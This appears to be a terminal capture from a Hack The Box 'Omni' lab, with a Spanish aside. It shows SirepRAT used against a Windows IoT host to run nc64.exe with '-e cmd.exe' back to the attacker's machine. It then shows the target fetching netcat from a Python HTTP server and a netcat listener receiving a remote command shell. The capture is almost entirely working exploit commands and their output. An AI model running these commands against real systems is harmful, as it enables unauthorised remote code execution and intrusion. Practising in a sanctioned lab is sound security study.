 · ~/sec/htb/omni/content ·
—» python SirepRAT/SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args " /c C:\Data\Users\D
efaultAccount\nc64.exe
 10.10.15.30 4433 -e cmd.exe" --v
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
· ~/sec/htb/omni/content ·
—»
· ~/sec/htb/omni/content ·
—» python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.204 - - [29/Oct/2020 17:24:07] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.204 - - [29/Oct/2020 17:25:37] "GET /nc64.exe HTTP/1.1" 200 -
· ~/sec/htb/omni/content ·
—» rlwrap nc -nlvp 4433
listening on [any] 4433 ...
connect to [10.10.15.30] from (UNKNOWN) [10.10.10.204] 49685
Microsoft Windows [Version 10.0.17763.107]
Copyright (c) Microsoft Corporation. All rights reserved.
C:\windows\system32>hostname
hostname
omni
C:\windows\system32>echo "se bugeo la linea del comando de python, pero igual se entiende :P"
echo "se bugeo la linea del comando de python, pero igual se entiende :P"
"se bugeo la linea del comando de python, pero igual se entiende :P"
C:\windows\system32>